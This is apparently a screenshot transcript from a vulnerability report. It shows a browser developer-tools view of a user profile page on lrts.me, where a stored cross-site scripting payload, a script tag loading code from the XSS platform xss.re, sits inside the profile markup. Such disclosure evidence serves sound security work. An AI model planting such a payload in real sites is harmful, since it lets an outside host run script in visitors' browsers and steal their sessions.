 testx
http://www.lrts.me/user/94820004
主页 节目 动态
控制台 HTML CSS 脚本 DOM 网络 Cookies xss
编辑 script < p.weaken < section.userinfo < div.column-l < article.clearfix < section.w...ontainer < body < html
<section class="userinfo">
<div class="fr"> </div>
<h2>testx</h2>
<span class="weaken block">http://www.lrts.me/user/94820004</span>
<p class="weaken">
<script src="http://xss.re/7571">
</p>
</section>
<section class="user-content">
<ul class="tab">